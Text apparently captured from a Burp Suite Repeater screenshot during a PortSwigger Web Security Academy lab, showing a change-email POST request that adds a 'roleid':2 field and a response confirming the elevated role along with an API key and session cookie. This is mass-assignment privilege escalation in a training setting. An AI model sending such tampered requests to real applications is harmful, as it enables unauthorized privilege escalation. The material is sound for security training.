 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6
Send Cancel Follow redirection Burp AI
Target: https://0a04008c03a557828177ed2900c60051.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a04008c03a557828177ed2900c60051.web-security-academy.net
3 Cookie: session=nipbf1HHLKopB9g2LR8XbreKvxT97Dt4
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a04008c03a557828177ed2900c60051.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a04008c03a557828177ed2900c60051.web-security-academy.net/my-account?id
=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"ss@gmail.com",
21 "roleid":2
22 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 116
6
7 {
8 "username":"wiener",
9 "email":"ss@gmail.com",
10 "apikey":"vXKMUvXJVaLvX0T5riCD5FAcdyFC6UUa",
11 "roleid":2
12 }
roleid
1 match
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /my-account/change-e...
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Name Value
Location /my-account
Content-Type application/json; char...
X-Frame-Options SAMEORIGIN
Content-Length 116
Inspector
Notes
Custom actions
Done
256 bytes | 352 millis
Event log (9) All issues
Memory: 215.5MB
Disabled
2
22°C
Mostly cloudy
Search
M365
ENG
IN
00:44
30/10/2025